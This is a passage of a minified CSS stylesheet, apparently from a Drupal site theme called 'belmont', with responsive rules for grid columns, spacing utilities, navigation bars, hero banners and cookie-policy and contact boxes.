lign:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.dialog-off-canvas-main-canvas{min-height:calc(100vh - 105px)}.accordion .accordion-body{font-size:20px}.box-resource .box-resource-details{padding-left:75px;padding-right:75px}.footer-block-menu{max-width:none;flex-grow:1;width:auto}.footer-block-language-switcher{flex-shrink:1}.captcha{font-size:16px;line-height:1.25}.captcha summary{font-size:20px}.form-item-data-opt-out{line-height:1.25}.toolbar-fixed.path-frontpage .hero{padding-top:190px}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin-right:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:18px}.lp-hero-wrapper .hero-type5 .hero-lp-copy{font-size:20px}.lp-hero-wrapper .hero-type8 .hero-overlay-sm-md{display:none}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+1){padding:0 40px 0 0}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+2){padding:0 40px}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+3){padding:0 0 0 40px}.modal-xl{max-width:calc(100% - 33px)}.menu-arrow-responsive{display:none}.navbar-nav>.nav-item .nav-link-link .nav-link-inner,.navbar-nav>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a{color:#fff}.belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:105px;display:flex;align-items:center}.scrolled .belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:80px}.navbar-expand-lg .navbar-nav .nav-link:not(.btn),.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a:not(.btn){padding-left:0;padding-right:0}.path-frontpage #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:215px}.path-frontpage #tab-1 .promo-item:first-child .promo-item-img{padding-bottom:200px;padding-top:200px}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax{position:relative}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax:after{content:"";display:block;position:absolute;bottom:-50px;left:calc(-50% + -2px);width:100%;height:70px;background:50% no-repeat url(../images/bg-shape-2.png)}.path-frontpage #tab-1 .promo-item:nth-child(2) .subheading{margin:0 0 35px}.path-frontpage .bg-shape img.bg-shape-3{transform:translateX(calc(-50% - 50px))}.order-lg-first{order:1}.order-lg-last{order:13}#block-belmont-content .mo2f-modal-content{width:65.9375%}}@media (min-width:1025px) and (max-width:1340.98px){#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}#block-userlogin .navbar .navbar-nav .create-account-link,#block-userlogin .navbar .navbar-nav .create-account-link i,.box.box-contact .box-btn .navbar .navbar-nav a,.box.box-contact .box-btn .navbar .navbar-nav a i,.cta-bar .cta-bar-actions .navbar .navbar-nav a,.cta-bar .cta-bar-actions .navbar .navbar-nav a i,.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset),.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a i,.navbar .nav-link.menu-tertiary,.navbar .nav-link.menu-tertiary i,.navbar .navbar-nav #block-userlogin .create-account-link,.navbar .navbar-nav #block-userlogin .create-account-link i,.navbar .navbar-nav .box.box-contact .box-btn a,.navbar .navbar-nav .box.box-contact .box-btn a i,.navbar .navbar-nav .btn,.navbar .navbar-nav .btn i,.navbar .navbar-nav .cta-bar .cta-bar-actions a,.navbar .navbar-nav .cta-bar .cta-bar-actions a i,.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset),.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset) i,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a i,.navbar .navbar-nav .nav-link-inner:not(.menu-category),.navbar .navbar-nav .nav-link-inner:not(.menu-category) i,.navbar .navbar-nav .product-tabs-wrap a.button,.navbar .navbar-nav .product-tabs-wrap a.button i,.navbar .navbar-nav .request-box .request-box-cta a,.navbar .navbar-nav .request-box .request-box-cta a i,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a i,.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar a.nav-link:not(.menu-tertiary):not(.btn) i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn) i,.product-tabs-wrap .navbar .navbar-nav a.button,.product-tabs-wrap .navbar .navbar-nav a.button i,.request-box .request-box-cta .navbar .navbar-nav a,.request-box .request-box-cta .navbar .navbar-nav a i,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn) i{font-size:13px!important}.navbar .navbar-search .navbar-search-input{font-size:13px!important;border-width:1px!important}.path-frontpage .promo-item-text{padding-left:33px}.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-img,.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:0}}@media (min-width:1341px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child,.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl a.list-group-item.is-active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:1308px}.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-xl .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{flex-wrap:nowrap}.navbar-expand-xl .belmont-navigation,.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:2.5rem!important}.mt-xl-1,.my-xl-1{margin-top:2.5rem!important}.mr-xl-1,.mx-xl-1{margin-right:2.5rem!important}.mb-xl-1,.my-xl-1{margin-bottom:2.5rem!important}.ml-xl-1,.mx-xl-1{margin-left:2.5rem!important}.m-xl-2{margin:3rem!important}.mt-xl-2,.my-xl-2{margin-top:3rem!important}.mr-xl-2,.mx-xl-2{margin-right:3rem!important}.mb-xl-2,.my-xl-2{margin-bottom:3rem!important}.ml-xl-2,.mx-xl-2{margin-left:3rem!important}.m-xl-3{margin:3.5rem!important}.mt-xl-3,.my-xl-3{margin-top:3.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:3.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:3.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:3.5rem!important}.m-xl-4{margin:4rem!important}.mt-xl-4,.my-xl-4{margin-top:4rem!important}.mr-xl-4,.mx-xl-4{margin-right:4rem!important}.mb-xl-4,.my-xl-4{margin-bottom:4rem!important}.ml-xl-4,.mx-xl-4{margin-left:4rem!important}.m-xl-5{margin:6rem!important}.mt-xl-5,.my-xl-5{margin-top:6rem!important}.mr-xl-5,.mx-xl-5{margin-right:6rem!important}.mb-xl-5,.my-xl-5{margin-bottom:6rem!important}.ml-xl-5,.mx-xl-5{margin-left:6rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:2.5rem!important}.pt-xl-1,.py-xl-1{padding-top:2.5rem!important}.pr-xl-1,.px-xl-1{padding-right:2.5rem!important}.pb-xl-1,.py-xl-1{padding-bottom:2.5rem!important}.pl-xl-1,.px-xl-1{padding-left:2.5rem!important}.p-xl-2{padding:3rem!important}.pt-xl-2,.py-xl-2{padding-top:3rem!important}.pr-xl-2,.px-xl-2{padding-right:3rem!important}.pb-xl-2,.py-xl-2{padding-bottom:3rem!important}.pl-xl-2,.px-xl-2{padding-left:3rem!important}.p-xl-3{padding:3.5rem!important}.pt-xl-3,.py-xl-3{padding-top:3.5rem!important}.pr-xl-3,.px-xl-3{padding-right:3.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:3.5rem!important}.pl-xl-3,.px-xl-3{padding-left:3.5rem!important}.p-xl-4{padding:4rem!important}.pt-xl-4,.py-xl-4{padding-top:4rem!important}.pr-xl-4,.px-xl-4{padding-right:4rem!important}.pb-xl-4,.py-xl-4{padding-bottom:4rem!important}.pl-xl-4,.px-xl-4{padding-left:4rem!important}.p-xl-5{padding:6rem!important}.pt-xl-5,.py-xl-5{padding-top:6rem!important}.pr-xl-5,.px-xl-5{padding-right:6rem!important}.pb-xl-5,.py-xl-5{padding-bottom:6rem!important}.pl-xl-5,.px-xl-5{padding-left:6rem!important}.m-xl-n1{margin:-2.5rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-2.5rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-2.5rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-2.5rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-2.5rem!important}.m-xl-n2{margin:-3rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-3rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-3rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-3rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-3rem!important}.m-xl-n3{margin:-3.5rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-3.5rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-3.5rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-3.5rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-3.5rem!important}.m-xl-n4{margin:-4rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-4rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-4rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-4rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-4rem!important}.m-xl-n5{margin:-6rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-6rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-6rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-6rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-6rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}.lp-hero-wrapper .hero-type8 .container-xl-rightpadding{padding-right:calc(50vw - 654px);margin-right:0;box-sizing:content-box;max-width:1275px}.modal-xl{max-width:1308px}.path-frontpage .promo .promo-item{min-height:750px}.page--missions-and-values:before{background-size:3050px;top:400px;left:calc((100% - 1308px)/2 + 16.5px);width:calc(100% - (100% - 1308px)/2 - 16.5px);max-height:calc(100% - 400px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{margin-left:22px;flex:0 0 calc(50% - 22px);max-width:calc(50% - 22px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-child,.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(2),.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(3){flex:0 0 calc(50% - 85px);max-width:calc(50% - 85px)}}@media screen and (min-width:1600px){.hero.hero-type1 .hero-overlay,.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:45%}}@media (min-width:1681px){.our-history:before{top:-39.5%}.our-history:after{top:62%}}@media screen and (min-width:1720px){.hero.hero-type5{max-width:100%}.hero.hero-type5:after{display:none!important}.hero.hero-type7{max-width:100%}.hero.hero-type7:after{display:none!important}}@media (min-width:1720px){.hero{max-width:1920px;margin:0 auto}.hero:after{display:block!important;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,rgba(128,80,80,0) 84%,#fff)!important}.lp-hero-wrapper .hero-type8{max-width:none}}@media (min-width:1920px){.video-background{top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background video{width:auto;height:auto}}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{padding-right:0;padding-left:0}.hero{padding:85px 0;background-image:none;min-height:auto}.hero:before{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.7) 25%,hsla(0,0%,100%,0) 101%)}.hero .hero-img-bg-mobile{display:block;bottom:0;left:0;position:absolute;z-index:2;width:100%;height:100%;min-height:300px;background-repeat:no-repeat;background-size:contain}.media-carousel .media-carousel-slide-text:after{width:1080px;top:109px}.media-carousel .video-embed:empty+.img-embed{position:relative}.media-carousel .video-embed:empty+.img-embed:after{content:"";display:block;padding-bottom:56.25%}.media-carousel .video-embed:empty+.img-embed img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:auto;margin:0}.portal-file-preview-wrap{flex-wrap:wrap}.portal-file-preview{width:100%;margin-right:0;margin-bottom:33px;max-width:480px}.portal-file-preview-img{padding:10px;width:100%!important;height:100%!important}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{padding-right:0;padding-left:0}sup{font-size:90%}#block-belmont-content>.text-intro{margin-top:50px}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{padding-top:17px;font-size:24px!important;border-bottom:1px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:24px}.announcements-large{font-size:26px}.accordion .accordion-title .accordion-title-text{font-size:16px!important}.accordion .accordion-title{border-top:1px solid #979797;padding:18px 0}.sku{font-size:16px!important}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{padding:30px}.box.box-contact .box-content{padding:0}.box.box-contact .box-btn a{padding:.5rem 1.3rem;font-size:12px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{padding-left:10px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{font-size:16px}.box-resource .box-resource-details .eyebrow{margin:0 0 10px}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:9px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{font-size:16px}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{font-size:14px;padding:.46rem 1.2rem .4rem}.btn-simple{font-size:16px}.btn-simple i{font-size:19px}.breadcrumbs{display:none}.block-content-combo{margin-top:2rem;margin-bottom:2rem}.block-content-combo h2{margin-bottom:2rem}.block-content-combo .slick-dotted.slick-slider{margin-bottom:2.6rem}.hero.hero-type5+.block-content-combo{margin-top:.5rem}.cookie-policy .cookie-policy-inner{flex-wrap:wrap;justify-content:center}.cookie-policy .cookie-policy-inner *{font-size:12px}.cookie-policy .accept-cookie-policy{margin:0}.cta-bar .cta-bar-text,.cta-bar .cta-bar-text p{font-size:22px}.changing-boxes{height:auto!important;padding:0;margin:57px 0}.changing-boxes .changing-box{height:100%;flex-direction:column-reverse;padding-top:250px;overflow:visible;padding-top:0}.changing-boxes .changing-box .changing-box-left{width:100%;height:auto;padding:20px 15px 20px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{max-height:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{margin-top:5px;margin-bottom:15px}.changing-boxes .changing-box:first-of-type .changing-box-left{top:250px}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left,.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:auto}.changing-boxes .changing-box .changing-box-right{width:100%;left:0;position:static;overflow:hidden;height:0;transition:height .3s}.changing-boxes .changing-box .changing-box-right img{max-width:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:16px!important;margin-bottom:5px}.changing-box.active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right{height:71vw}.changing-boxes .changing-box .changing-box-right:before{height:10px;top:auto}.changing-box-left-icon i.fa:before,.changing-box-left-icon i.slick-next:before,.changing-box-left-icon i.slick-prev:before{content:""}.changing-box.active .changing-box-left-icon i.fa:before,.changing-box.active .changing-box-left-icon i.slick-next:before,.changing-box.active .changing-box-left-icon i.slick-prev:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.fa:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-next:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-prev:before{content:""}.disposable-box{font-size:16px}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin-bottom:15px}.disposables-and-accessories .disposables-and-accessories-title h1{padding-top:17px;padding-bottom:27px;margin:30px 0 0}.footer-bottom-box a{display:block}.footer-bottom-box a:after{display:none}footer.footer .flags .language-icon{margin:0 8px 0 0}.form-inline .form-item,.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{width:100%}.form-resources-search form .form-item,.search-result-form .search-result-form-inner form .form-item{margin-right:0}.form-resources-search form .form-item:first-child,.search-result-form .search-result-form-inner form .form-item:first-child{margin-right:0;min-width:auto}.form-resources-search 